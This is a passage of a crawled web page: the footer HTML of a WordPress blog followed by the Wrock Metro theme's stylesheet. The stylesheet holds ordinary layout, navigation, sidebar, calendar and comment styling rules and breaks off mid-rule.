			<li class="page_item page-item-6"><a href="https://facesofhealthcare.ca/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://facesofhealthcare.ca/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://facesofhealthcare.ca/service-agreement/">Service Agreement</a></li>
		</ul>
		</div></div>	
</div></div></div>
<div id="bottom-menu">
<div id="bottom-menu-inner" class="clearfix">
<div id="bottom-menu-1">
	</div>
<div id="bottom-menu-2">
		</div>
<div id="bottom-menu-3">
	</div> 
<div id="bottom-menu-4">
		</div> 
</div> 
</div>
<div id="footer">
	<div id="footer-inner" class="clearfix">
<a href="https://facesofhealthcare.ca/" title="Mcalester&#039;s Blog" >Mcalester&#039;s Blog</a> Copyright &#169; 2026 <a href="https://www.wrock.org/wrock-metro/" title="Wrock Metro">Wrock Metro </a>Powered by <a href="https://wordpress.org/">WordPress</a>

	<a href="#" class="scrollup">&#8593;<a>

	</div> <!-- end div #footer-inner -->
	</div> <!-- end div #footer -->
	<!-- END FOOTER -->
		
</div> <!-- end wrapper -->
<script type='text/javascript' src='https:///facesofhealthcare.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/facesofhealthcare.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///facesofhealthcare.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://facesofhealthcare.ca/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7263
content:
/*
Theme Name: Wrock Metro
Theme URI: https://www.wrock.org/wrock-metro/
Description: Wrock Metro Theme is WordPress metro style magazine theme With full features Responsive & SEO Optimize theme easily adapts on your mobile and desktop or any other device. Theme with lots of customization and connect social media Adsense ready It supports all the awesome WordPress features.
Version: 1.9.6
Author: InsertCart
Author URI: https://www.InsertCart.com
Tags: black, blue, white, light, custom-menu, custom-header, custom-background, one-column, two-columns, right-sidebar, theme-options, threaded-comments, full-width-template, sticky-post, translation-ready, editor-style, featured-images, responsive-layout
Text Domain: wrockmetro
License: GNU General Public License v2
License URI: license.txt
Copyright (C) 2015 sandy, This program is distributed free, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.You should have received a copy of the GNU General Public License along with this program.  If not, see <https://www.gnu.org/licenses/>.

Wrock Metro WordPress theme, Copyright (C) 2015 InsertCart
Wrock Metro WordPress theme is licensed under the GPL.
*/

/*===================== reset ===================== */
.clearfix:after { 
	clear: both;
	content: ' ';
	display: block;
	font-size: 0;
	line-height: 0;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
* html
.clearfix {
	height: 1%;
}
.clearfix {
	display: block;
}
article{
	display: block;
}

/*
Monda-Regular: Copyright (c) 2012, vernon adams (vern@newtypography.co.uk), with Reserved Font Names 'Monda'
Styled by: https://plus.google.com/107807505287232434305/about
License: SIL Open Font License, 1.1
*/

@font-face {
	font-family: 'Monda';
	font-style: normal;
	font-weight: 400;
	src: url('fonts/monda-regular-webfont.eot');
}

@font-face {
	font-family: 'Monda';
	src: local('Monda Regular'), local('Monda-Regular'), url('fonts/monda-regular-webfont.eot') format('embedded-opentype'), url('fonts/monda-regular-webfont.woff') format('woff');
	local('Monda Regular'), local('Monda-Regular'), url('fonts/monda-regular-webfont.svg#Monda') format('svg');
	local('Monda Regular'), local('Monda-Regular'), url('fonts/monda-regular-webfont.ttf') format('truetype');
	url('fonts/monda-regular.ttf') format('truetype');
}



/* ===================== general ===================== */

body {
	font: 500 13px/23px 'Monda', sans-serif;
	color: #555;
	text-align: left;
	word-wrap: break-word;
	margin: 0;
}
.wrapper{
max-width: 1349px;
margin: 0 auto;
}

a {
	color: #2D89A7;
	text-decoration: none;
}
a:hover {
	text-decoration: none;
	color:#359BED;
}
h2 a {
	color: #555;
	text-decoration: none;
}
h1, h2, h3, h4, h5, h6 {
	padding: 0; 
	margin: 0; 
	color: #555;
	font-weight: normal;
	letter-spacing: -1px;
	font-family: 'Monda', sans-serif;
}
h1 {
	font-size: 26px;
	line-height: 26px;
}
h2 {
	font-size: 20px;
	line-height: 20px;
}
h3 {
	font-size: 18px;
	line-height: 18px;
	}
h4 {
	font-size: 14px;
	line-height: 14px;
	}
h5 {
	font-size: 12px;
	line-height: 12px;
}
h6 {
	font-size: 12px;
	line-height: 12px;
}
input, textarea { 
}
hr {
	display: none;
}
p {
	padding: 7px 0;
}
code {
	color: #5886a3;
}small {
	font-size: 11px;
	line-height: 10px;
}
blockquote {
	display: block;
margin: 20px 0;
padding: 0 0 0 25px;
clear: both;
font-size: 14px;
font-style: italic;
font-family: Georgia, Times;
border-left: 5px solid;}
blockquote.pullquote, blockquote.pullquoteleft {
	font-size: 2em;
	line-height: 1em;
	font-style: italic;
	width: 200px;
	color: #a1a1a1;
	background-image: none;
}
blockquote.pullquote {
	margin: 0 0 0 30px;
	border-left: 5px solid #eee;
	padding: 10px 0 10px 30px;
}
blockquote.pullquoteleft {
	margin: 0 30px 0 0;
	border-right: 5px solid #eee;
	padding: 10px 30px 10px 0;
	text-align: right;
}
table {
	margin: 0;
}
.hentry {
	padding: 10px 0;
}
.list_inline li {
	display: inline;
	margin: 0 5px 0 0;
	list-style: none;
	padding: 0;
}
.left {
	float: left;
}
.right {
	float: right;
}
.dropcap {
	font-size: 270%;
	line-height: 100%;
	font-weight: bold;
	float: left;
	padding-top: 0;
	padding-right: 5px;
}
.highlight {
background: #ffff66;
}
.rounded {
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	display: block;
}
div.gap {
	clear: both;
	display: block;
	height: 1px;
	margin-bottom: -22px;
}
.transparent_class {
	-moz-opacity:0.9;
	-khtml-opacity: 0.9;
	opacity: 0.9;
}
/*==========Author Information==========*/
#author-bio {
	border-bottom: 2px solid #2693BA;
	border-top: 2px solid #2693BA;
	min-height: 110px;
	margin-top: 30px;
	width: 100%;
	padding: 5px;
}
#author-bio img {
	float: left;
	width: 75px;
	padding: 2px;
	border: 1px solid #cccccc;
	margin: 5px 15px 0 0;
}
#author-bio h3 {
	font-size: 20px;
	margin: 0 0 10px 0;
}
#author-bio h4 {
	font-size: 12px;
	margin: 0 0 3px 0;
}
.avatar {
	border-radius: 45px;
	-webkit-border-radius: 45px;
	-moz-border-radius: 45px;
	-o-border-radius: 45px;
	-ms-border-radius: 45px;
-khtml-border-radius: 45px;
}
div .plusone, .twitter, .fb-like {
	font-size: 1px;
	display: inline-block;
}
div .fb_reset {
	display: inline;
}
/* ===================== shortcodes/framework fluid width ===================== */
.one_half {
	width: 48%;
}
.one_third {
	width: 30.66%;
}
.two_third {
	width: 65.33%;
}
.one_fourth {
	width: 22%;
}
.three_fourth {
	width: 74%;
}
.one_half, .one_third, .two_third, .three_fourth, .one_fourth {
	position: relative;
	float: left;
	display: inline;
	overflow: hidden;
	margin-right: 4%;
}
.first {
	margin-left: 0; /* the first left column */
}
.last {
	margin-right: 0;
	clear: right; /* the last right column */
}
/* ===================== images ===================== */
img, img a {
	border: none;
	vertical-align: middle;
	width: auto;
	height: auto;
	max-width: 98%;
}
.alignleft {
	float: left;
	margin: 0 15px 5px 0;
	display: inline;
}
.alignright {
	float: right;
	margin: 0 0 5px 15px;
	display: inline;
}
.aligncenter {
	display: block;
	margin: 0 auto;
}
.wp-caption, .imgthumb, .entry img {
	max-width: 100%;
	background: #f9f9f9;
	text-align: center;
	padding-right: 8px;
	height: auto;
}
.wp-caption img {
	background: #f9f9f9;
	width: auto;
	padding: 9px 8px 4px 10px;
}
.wp-caption-dd {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
.post_image {
	margin-bottom: 15px;
	overflow: hidden;
	font-size: 12px;
	text-align: center; 
	border: 1px solid #dedede;
	padding: 20px;
	padding-bottom: 15px;
}
.post_image img {
	border: 1px solid #888;
	margin: auto;
}
.post_image .wp-caption {
	overflow: hidden;
}
.post_image .wp-caption img {
	background: none; float: left;
}
.post_image p.wp-caption-text {
	clear: left;
	border-top: none;
	font-size: 12px;
	padding: 10px;
	text-align: center;
	color: #555;
}
.special img, .special img a {
	border: 5px solid #ccc;
	vertical-align: bottom;
}
/*-------------------#categroy menu----------------------*/

#navigation {
	background: #353535;
	margin: 0;
	font-size: 12px;
	min-height: 35px;
	position: relative;
 	margin: 0 auto;
	z-index: 99;
	width: 97%;
 }

 #navigation .secondary{
  background: #333; 
 border-top-right-radius: 2px;
 margin-bottom: 5px;
border-top-left-radius: 2px;
 }
#navigation  ul {
margin: 0 auto;
padding: 0;
list-style: none;
line-height: 1;
border-bottom: 0;
text-align: center;
 }
#navigation  ul a {
position: relative;
display: block;
 padding: 0 15px;
height: 35px;
line-height: 48px;
color: #fff;
text-transform:uppercase;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
#navigation .secondary ul a{height: 48px;
color: white;
font-size: 110%;}
	 
#navigation  ul li{
float: left;
position: relative;
width: auto;
 transition: all .3s;
-ms-transition: all .3s;
-moz-transition: all .3s;
-o-transition: all .3s;
-webkit-transition: all .3s;
}
 
	#navigation  > .sub-menu{margin-left:0;}
	#navigation  ul li:first-child  
	#navigation  ul li.current-menu-item  a{color: #fff;}
 	ul.catnav li a{padding:5px 10px;}	
  	#navigation  ul li.current-menu-item  ,#navigation  ul li a:hover {  }
	#navigation li:hover > a{background:#359BED;}
	#navigation .secondary ul li.current-menu-item, #navigation .secondary >ul >li a:hover {background:#359BED; }
	
	#navigation  ul li.dropme a{background: #359BED;} 
	#navigation  ul ul {position: absolute;left: -999em;width: 212px;z-index:99999;border:0;background: none;border-bottom: none;}
	#navigation  ul ul a {
width: 198px;
background-color: #333;
height: 15px;
line-height: 15px;
padding: 15px 0px 10px 15px;
overflow: hidden;
text-align: left;
border-right: none;} 
#navigation .secondary ul ul a{height: auto;}
	#navigation  ul ul a:hover {opacity: 1;}
	#navigation  ul ul ul {border-top:0;margin: -50px 0 0 212px;}
	#navigation  ul li li  { margin:0;border:0;}
	#navigation  ul li:hover { opacity: 1;position:static;}
	#navigation  ul li:hover ul ul, #navigation  ul li:hover ul ul ul, #navigation  ul li:hover ul ul ul ul { left:-999em; }
	#navigation  ul li:hover ul, #navigation  ul li li:hover ul,#navigation  ul li li li:hover ul,#navigation  ul li li li li:hover ul { left:auto; }
#navigation .current_page_item {
	background: #359BED;
}

.nav li > a:after {
font-size: 16px;
    content: ' ▾';
}

.nav li > a:hover:after {
font-size: 16px;
    content: ' ▾';
}

.nav li > a:only-child:after {
    content: '';
}

#top-menu-inner li > a:after {
font-size: 13px;
    content: ' ▾';
}

#top-menu-inner li > a:hover:after {
font-size: 13px;
    content: ' ▾';
}

#top-menu-inner li > a:only-child:after {
    content: '';
}
/*---tom menu-------*/


#top-menu-inner {
	margin: auto;
	height: 120%;
	position: relative;
	background: #2693BA;
	background-origin: padding-box;
	-webkit-box-shadow: rgba(0, 0, 0, 0.3) 0px 2px 2px -1px;
	-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
	box-shadow: rgba(0, 0, 0, 0.3) 0px 2px 2px -1px;
	border-bottom: 1px solid #2693BA;
}
#top-menu {
width: 97%;
margin: -8px auto;
position: relative;
z-index: 600;
 }
 #top-menu .first{
  background: #333; 
 border-top-right-radius: 2px;
 margin-bottom: 5px;
border-top-left-radius: 2px;
 }
#top-menu  ul {
margin: 0 auto;
padding: 0;
list-style: none;
line-height: 1;
border-bottom: 0;
text-align: center;
 }
#top-menu  ul a {
position: relative;
display: block;
 padding: 0 18px;
line-height: 40px;
color: #fff;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
#top-menu .first ul a{color: white;
}
	 
#top-menu  ul li{
float: left;
position: relative;
width: auto;
 transition: all .3s;
-ms-transition: all .3s;
-moz-transition: all .3s;
-o-transition: all .3s;
-webkit-transition: all .3s;
}
 
	#top-menu  > .sub-menu{margin-left:0;}
	#top-menu  ul li:first-child  
  	#top-menu  ul li.current-menu-item  a{color: #fff;}
 	ul.catnav li a{padding:5px 10px;}	
  	#top-menu  ul li.current-menu-item  ,#top-menu  ul li a:hover {  }
	
	#top-menu .first ul li.current-menu-item, #top-menu .first >ul >li a:hover {background:#359BED; }
	
	#top-menu  ul li.dropme a{background: #359BED;} 
	#top-menu  ul ul {position: absolute;left: -999em;width: 212px;z-index:99999;border:0;margin-left:-1px;background: none;border-bottom: none;}
	#top-menu  ul ul a {
width: 198px;
background-color: #aaa;
height: 15px;
line-height: 15px;
padding: 15px 0px 10px 15px;
overflow: hidden;
text-align: left;
border-right: none;} 
#top-menu .first ul ul a{}
	#top-menu  ul ul a:hover {opacity: 1;}
	#top-menu  ul ul ul {border-top:0;margin: -30px 0 0 212px;}
	#top-menu  ul li li  { margin:0;border:0;}
	#top-menu  ul li:hover { opacity: 1;position:static;}
	#top-menu  ul li:hover ul ul, #top-menu  ul li:hover ul ul ul, #top-menu  ul li:hover ul ul ul ul { left:-999em; }
	#top-menu  ul li:hover ul, #top-menu  ul li li:hover ul,#top-menu  ul li li li:hover ul,#top-menu  ul li li li li:hover ul { left:auto; }
#top-menu .current_page_item {
	background: #359BED;
}

/* ===================== layout ===================== */

.current-menu-item {
	background: #359BED;
}
.current-post-parent{
	background: #359BED;
}
#header {
	height: 110px;
	background: transparent;
	position: relative;
	z-index: 100;
	margin: 0 auto;
	width: 97%;
	margin-top: 10px;
}
#header-inner {
	margin: auto;
	width: 100%;
	position: relative;
}
#header #logo {
	float: left;
	display: inline;
	margin: 0;
	max-width: 470px;
	margin-top: 18px;
}
#header #logo img {
	width: 470px;
	margin-left: 0;
	max-height: 80px
}
#single-nav {
clear: both;
}
#single-nav  #single-nav-left{
	float:left;
	padding: 5px;
	font-weight: bold;
	width: 48%;
}
#single-nav  #single-nav-right{
	padding: 5px;
	font-weight: bold;
	float:right;
	
}


#page {
	padding: 0 28px;
margin-top: 20px;
position: relative;
z-index: 1;
width: 96%;
}
#page-inner {
	margin: 0 auto;
	width: 100%;
	position: relative;
	
}
#page-inner #banner-top{
	margin: 10px 0px 10px 0px;
	position: relative;
}
#pagecont {
	width: 50%;
	float: left;
	margin-right: 2.5%;
}
.pagepost {
float: left;
max-width: 99%;
}
#content {
	width: 50%;
	float: left;
	margin-right: 3%;
	min-width: 30%;
	}
.entry-title{
padding-bottom: 12px;
}


/* ===================== searchform ===================== */
#search {
	width: auto;
	height: 30px;
	float: right;
	display: inline;
}
#s {
	background: #fff;
	border: 1px solid #ddd;
	color: #555;
	font-size: 100%;
	top: 0;
	height: 35px;
}
#searchform {
	margin-top: 30px;
}
#searchform, #searchform div {
	position: relative;
}
#searchsubmit {
	cursor: pointer;
	height: 37px;
	width: 40px;
	border: none;
	background: #359BED;
	font-weight: bold;
	color: #FFF;
}
form#searchform input#s {
	padding: 0px 0px 0px 9px;
	width: 74%;
	float: left;
}
#searchform label {
	position:absolute;
	top:-1500px;
    left:-1500px;
}
/* ===================== breadcrumbs  ===================== */
#crumbs {
	font-size: 12px;
	font-weight: 600;
	color: #777;
	margin: 3px 0px 10px 0px;
	padding: 5px;
	font-style: italic;
	border-bottom: 1px solid #2693BA;
	border-top: 1px solid #2693BA;
}
/* ===================== content  ===================== */
.post {
	width: 100%;
	float: left;
}
.post .thumbnail {
	float: left;
	padding:10px;
}
.post .thumbnail img {
	background: #fff;
	padding: 0;
	border: 7px solid #f5f5f5;
	max-width: 150px;
	max-height: 150px;
}

.post h1 a {
	color: #000;
	margin-bottom: 10px;
	font-style: normal;
	text-decoration: none;
}

/*============Post Table===============*/
#pagecont table th {
padding: 9px 15px 9px 25px;
background: #FD4326;
font-size: 20px;
color: #FFF;
text-shadow: none;
text-align: left;
}

#pagecont table , #content table {
width: 95%;
color: #666;
font-size: 12px;
text-shadow: 1px 1px 0px #FFF;
background: #EAEBEC;
margin: 20px;
border: #CCC 1px solid;
}
#pagecont table tr , #content table tr {
text-align: center;
padding-left: 20px;
}
#content table th {
padding: 2px;
background: #2693BA;
color: #FFF;
text-shadow: none;
text-align: left;
}
#pagecont table tr td , #content table tr td {
text-align: center;
padding: 2px;
vertical-align: middle;
border: 1px solid #D3D3D3;
}
#pagecont table tr.even, #content table tr:nth-of-type(2n){
background: #F9F9F9;}



table {
border-collapse: separate;
border-spacing: 0;
margin-bottom: 10px;
}
caption, th, td { 
	text-align: left;
	font-weight: normal;
}
tbody{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
.entry {
	padding-top: 12px
}
.entry a {
	text-decoration: underline;
}
.entry a:hover {
	text-decoration: none;
}
.entry ul, .entry ol {
	padding: 9px 40px;
}
#nav-below {
	margin: 0 0 20px;
	padding: 10px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
/* ===================== content / postinfo ===================== */
.postinfo {
}
.postmeta_box {
	padding:3px;
	margin:4px 0;
	height:auto;
	font-size:11px;
	border-top: 1px solid #359BED;
	float: left;
	width: 98.3%;
	display: inline;
	color: #888;
	padding-right: 10px;
}
.postmeta li {
	display: inline;
	font-size: 90%;
	font-style: normal;
	background: #abcf73;
	color: #fff;
	padding: 1px 3px;
}
.postmeta li a {
	text-decoration: none;
	color: #fff;
}
.postmeta li a:hover {
	text-decoration: underline;
}
.comp {
padding-left: 17px;
background: url(images/metaimg.png) no-repeat;
background-position: 0px -49px;
}
.tags {
padding-left: 14px;
padding-right: 5px;
background: url(images/metaimg.png) no-repeat;
background-position: 0px -121px;
}
.tagcloud a {
background: #359BED;
color: #FFFFFF;
display: block;
float: left;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 8px 10px;
font-size: 14px !important;
}
.auth {
float: left;
background: url(images/metaimg.png) no-repeat;
padding-left: 18px;
margin-right: 5px;
background-position: 0px -73px;
}
.postcateg {
float: left;
padding-left: 18px;
margin-right: 5px;
background: url(images/metaimg.png) no-repeat;
background-position: 0px -97px;
}
.author{
padding-left: 18px;
margin-right: 5px;
background: url(images/metaimg.png) no-repeat;
background-position: 0px -26px;
}
.post-edit-link{
padding-left: 16px;
background: url(images/metaimg.png) no-repeat;
background-position: 0px -142px;
}
.postmeta_bottom li {
	display: inline;
	font-size: 90%;
	font-style: normal;
	background: transparent;
	color: #777;
}
.postmeta_bottom li a {
	text-decoration: none;
	color: #777;
}
.postmeta_bottom li a:hover {
	text-decoration: underline;
}
.postmeta-top-single {
	clear: both;
	display: block;
	height: 1px;
	margin-bottom: 40px;
}
.readmore {
background: #359BED;
cursor: pointer;
padding: 7px 11px 7px 11px;
float: right;
color: #FFF;
} 
.readmore:hover {
	opacity: 0.5;
}
.postmeta-fullsize {
	float: right;
	display: inline;
	color: #888;
	font-size: 90%;
	font-style: italic;
}
/* ===================== sidebar ===================== */
#sidebar {
	width: 22%;
	margin: 0;
	float: left;
	display: inline;
	margin-right: 3%;
	min-width: 15%;
	overflow: hidden;
}
#sidebar .home-icon{display:none;}
#sidebar .box {
	padding: 0;
	margin: 0 0 20px;
}
#sidebar .boxinside {
	padding: 0px;
	clear: both;
}
#sidebar select {
width: 180px;
height: 25px;}

#sidebar2 {
	width: 22%;
	float: left;
	display: inline;
	min-width: 15%;
	overflow: hidden;
}
#sidebar2 .box {
	padding: 0;
	margin: 0 0 20px;
}
#sidebar2 .boxinside {
	padding: 0px;
	clear: both;
}
#sidebar2 #social {
	margin: 10px;
}
#sidebar2 #share {
	margin-bottom: 14px;
}
#sidebar2 #share img {
	margin-top: 8px;
	border: none;
	-webkit-transform: perspective(200px) rotateY(35deg);
	-moz-transform: perspective(200px) rotateY(35deg);
}
#sidebar2 #share img:hover {
	text-decoration: none;
	opacity: 0.5;
	-webkit-transition: all 0.25s linear;
	-moz-transition: all 0.25s linear;
	transition: all 0.25s linear;
	-webkit-transform: perspective(200px) rotateY(0deg);
	-moz-transform: perspective(200px) rotateY(0deg);
}
#sidebar2 select {
width: 180px;
height: 25px;}
#sidebar ul {
	padding: 0 0 0px 18px;
	margin: 0;
	overflow: hidden;
}
#sidebar ul li {
}
#sidebar ul li :hover {
}
#sidebar ul li li {
	border-bottom: none;
	}

#sidebar h4, #sidebar h4 a {
	margin: 0 0 10px;
	text-transform:capitalize;
	color: white;
	padding: 4%;
	background: #2693BA;
	font-weight: bold;
}
#sidebar h4 a:hover {
	text-decoration: none;
}

#sidebar a:hover {
	text-decoration: none;
	text-decoration: none;
}
#sidebar2 ul {
	padding: 0 0 0px 18px;
	overflow: hidden;
}
#sidebar2 ul li {
}
#sidebar2 ul li :hover { 
}
#sidebar2 ul li li {
	border-bottom: none;

}
#sidebar2 h4, #sidebar2 h4 a {
	margin: 0 0 10px;
	text-transform:capitalize;
	color: white;
	padding: 4%;
	background: #2693BA;
	font-weight: bold;
}
#sidebar2 h4 a:hover {
	text-decoration: none;
}
#sidebar2 a:hover {
	text-decoration: none;
	text-decoration: none;
}
#twitter h4, #twitter h4 a {
	margin: 0 0 10px;
	padding: 0;
	background: none;
	font-weight: normal;
}
#ads {
	padding: 5px 0 0 13px;
	width: 270px;
}
#ads ul {
	list-style: none;
	overflow: hidden;
}
#ads ul li {
	float: left;
}
#ads ul li a {
	float: left;
	display: block;
	height: 135px;
	width: 135px;
}
#ads ul li a img {
	margin: 0 7px 10px 0;
}
#ads ul li.wide a {
	width: 260px;
	height: 130px;
	margin-right: 0;
}
#ads ul li {
	border-bottom: 0;
}
#ads ul li li {
	border-bottom: 0;
}
.latest-post {
	margin-bottom: 2px;
	list-style: none;
}
.latest-post a {
	float: none;
}
.latest-post img {
	float: left;
	margin: 2px 12px 4px 0;
	padding: 2px;
	border: 1px solid #dedbd1;
	height: 45px;
	width: 45px;
	margin: 2px 12px 4px 0;
}
.latest-post .clear {
	clear: both;
}
/* -------------------- sidebar tabs -------------------- */
#sidebartop {
	background: #359BED;
	float: left;
	width: auto;
	margin: 0;
	padding: 0;
	clear: both;
	border: none;
	background-origin: padding-box;
	}
#sidebartabs {
	width: auto;
	margin: 0;
}
#sidebartabs li {
	margin: 0;
	padding: 0;
	list-style: none;
}
#sidebartabs ul li {
	padding: 5px;
	margin: 0;
}
#sidebartabs ul li h4{
	background: #fff;
	padding: 5px;
	margin: 0;
}
#sidebartabs ul li :hover{
}
#sidebartabs ul li.active{
	background: #fff;
}
#sidebartabs ul ul li {
	padding: 0;
}
#sidebartabs ul ul ul li {
	padding: 0;
	background: #359BED;
}
ul.tabs {
	margin: 0;
	padding: 0;
	float: left;
	list-style: none;
	width: 100%;
}
ul.tabs li {
	background: #359BED;
	width: 83px;
	height: 22px;
	float: left;
	margin: 0;
	padding: 0;
	overflow: hidden;
	position: relative;
	background:#359BED;
}
ul.tabs li a {
	background: #359BED;
	text-decoration: none;
	display: block;
	padding: 0 0 1px;
	outline: none;
	text-align: center;
}
#sidebartabs h4, #sidebartabs h4 a {
	margin: 0 0 10px;
	padding: 0;
	color: #359BED;
	background: none;
	border: none;
}
html ul.tabs li  {
	background: #359BED;
	border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
html ul.tabs li.active, html ul.tabs li.active a:hover  {  
}
.tab_container {
	clear: both;
	float: left;
	width: 100%; background: #fff;
}
.tab_content {
	padding: 0;
	margin: 0;
}
.tab_container ul :hover{
	margin: 0;
	text-decoration: none;
    font-weight: bold;
	text-decoration: none;
	background: #f5f5f5;
}
/* ===================== bottom-menu ===================== */
 #footerads{
	padding:30px;
}
#bottom-menu {
	z-index: 1;
list-style-type: none;
margin: 0 auto;
padding-bottom: 20px;
padding-top: 20px;
width: 100%;
overflow: hidden;
background: #2C343F;
}
#bottom-menu-inner {
	margin: auto;
	width: auto;
	width: 97%;
	position: relative;
}
#bottom-menu a {
	text-decoration: none;
	color:#fff;
}
#bottom-menu a:hover {
	color: #F03E3E;
text-decoration: none;
}
#bottom-menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
#bottom-menu ul li a {
}
#bottom-menu ul li li {
	padding-left: 10px;
	border-bottom: none;
}
#bottom-menu h4 {
margin: 0 0 10px;
line-height: 22px;
font-weight: bold;
color: #359BED;
margin-bottom: 15px;
font-size: 18px;
}
#bottom-menu-1 {
	width: 22%;
	margin: 0 2%;
	float: left;
	display: inline;
	overflow: hidden;
}
#bottom-menu-2 {
	width: 22%;
	margin: 0 2%;
	float: left;
	display: inline;
	overflow: hidden;
}
#bottom-menu-3 {
	width: 22%;
	margin: 0 2%;
	float: left;
	overflow: hidden;
	display: inline;
}
#bottom-menu-4 {
	width: 22%;
	float: left;
	display: inline;
	overflow: hidden;
}
/* ===================== footer ===================== */
#footer {
	margin: 0 auto;
	z-index: 1;
	list-style-type: none;
	border-top: 1px solid #333;
background: rgba(198, 207, 198, 0.22);
}
#footer-inner {
margin: auto;
width: auto;
position: relative;
text-align: center;
font-size: 15px;
padding: 1%;
}
#footer-left, #footer-right {
	font-size: 14px;
}
#footer-left {
	float: left;
	width: 50%;
}
#footer-right {
	float: right;
	text-align: right;
	width: 28%;
}
#footer-left p, #footer-right p {
	padding: 0 40px;
}
#footer-left a, #footer-right a {
	font-weight: bold;
}
#footer-left, #footer-left a, #footer-right, #footer-right a {
	text-decoration: none;
}
/* ===================== pagenavi ===================== */
#pagenavi {
	text-align:left;
	height:0px;
	font-weight:bold;
	line-height:24px;
	padding-top: 25px;
	padding-bottom: 20px;
}
#pagenavi a {
	padding: 5px 14px 5px 14px;
	margin: 2px;
    text-decoration: none;
	color: #fff;
    line-height:24px;
	background-color: #359BED;
}
#pagenavi span {
	padding: 5px 14px 5px 14px;
    margin-right: 10px;
	text-decoration: none;
	color: #ffffff;
	line-height:24px;
	background-color: #359BED;
}
#pagenavi a:hover, #pagenavi span.current {
	color:#fff;
	background-color: #333;
	text-decoration: none;
}
#pagenavi span.current {
	padding: 5px 14px 5px 14px;
	margin: 2px;
	line-height:25px;
	font-weight: bold;
	color: #fff;
}
/* ===================== Scroll to top ===================== */
.scrollup{
background: none repeat scroll 0% 0% #E53B2C;
width: 30px;
color: #FFF;
text-align: center;
height: 31px;
padding-top: 4px;
display: inline-block;
float: left;
position: fixed;
bottom: 0px;
z-index: 34;
right: 30px;
}
.scrollup:hover{
	text-decoration:none;
	opacity: 0.5;
	}
#widflot{
    position:fixed;
    left:0px;
    bottom:0px;
    height:30px;
    width:100%;
    background:#2C343F;
	z-index: 10;
	padding: 0 40px;
}
/* Für ie6*/
* html #widflot{
    position:absolute;
    top:expression((0-(footer.offsetHeight)+(document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight)+(ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop))+'px');
}	
.kon{margin-top: 5px;}
/* ===================== calendar ===================== */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: center; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px;background: #f5f5f5;padding: 10px;font-weight: bold; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { margin-bottom: 8px;background: #f5f5f5;border-right: 1px solid #fff;padding: 10px;color: #333; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: #f5f5f5; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar tbody td#today{background: none repeat scroll 0% 0% #2D89A7;color: #fff;}
/* ===================== comments ===================== */
.comments {
	margin: 10px 0;
}
.comments h3 {
	margin:84px 0 30px 0;
	font-size:24px;
	font-weight: bold;
	text-transform: capitalize;
}
ol.commentlist {
	list-style:none;
	margin:0 0 1em;
	padding:0;
	text-indent:0;
}
ol.commentlist li.comment {
	border: 1px solid #ddd;
	padding:1em;
	margin-bottom: 10px;
}
ol.commentlist li div.vcard {
	font-size:18px;
}
ol.commentlist li div.vcard cite.fn {
	font-style:normal;
	padding: 9px;
}
ol.commentlist li div.vcard img.avatar {
	border:2px solid #ccc;
	float:left;
	margin:0 1em 1em 0;
}
ol.commentlist li div.comment-meta {
	font-size:9px;
	margin-bottom: 10px;
}
ol.commentlist li div.comment-meta a {
	color: #aaa;
}
ol.commentlist li p {
	margin: 0;
}
ol.commentlist li ul {
	list-style:square;
	margin:0 0 1em 2em;
}
.commentlist .bypostauthor {
}
ol.commentlist li div.reply {
	font-size:11px;
	font-weight: bold;
	line-height: 1em;
	text-decoration: none;
	font-family: sans-serif;
	display: inline-block;
	line-height: 2.1em!important;
	cursor: pointer;
	padding: .25em .5em;
	margin: -3px 1.6em 7px;
	background:#f9f9f9;
}
ol.commentlist li div.reply a {
	font-weight:bold;
}
ol.commentlist li ul.children {
	list-style:none;
	margin:1em 0 0;
	text-indent:0;
}
ol.commentlist li ul.children li.depth-2 {
	margin:0 0 .25em .25em;
}
ol.commentlist li ul.children li.depth-3 {
	margin:0 0 .25em .25em;
}
ol.commentlist li ul.children li.depth-4 {
	margin:0 0 .25em .25em;
